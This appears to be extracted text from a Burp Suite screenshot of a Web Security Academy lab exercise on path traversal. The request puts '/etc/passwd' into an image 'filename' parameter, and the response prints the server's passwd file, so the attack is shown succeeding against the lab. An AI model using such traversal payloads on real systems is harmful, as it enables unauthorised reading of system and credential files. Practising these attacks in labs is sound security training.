 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0af000f504ea2db582bad3610058009d.web-security-academy.net:443/image?filename=6.jpg [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
01:01:02 25 M... HTTP Response GET https://0af000f504ea2db582bad3610058009d.web-security-academy.net/image?filename=6.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0af000f504ea2db582bad3610058009d.web-security-academy.net
3 Cookie: session=wFQvxgxd24niVFVxRy9qoyZtNm5zF0nK
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af000f504ea2db582bad3610058009d.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3